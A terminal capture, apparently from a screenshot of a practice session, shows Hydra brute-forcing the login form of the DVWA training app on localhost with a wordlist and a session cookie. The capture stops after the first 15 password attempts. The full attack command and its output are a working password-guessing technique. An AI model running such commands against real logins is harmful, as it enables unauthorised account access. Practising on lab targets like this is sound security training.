 ┌──(user㉿dsartemov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pass
word incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 06:09:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=C
ookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)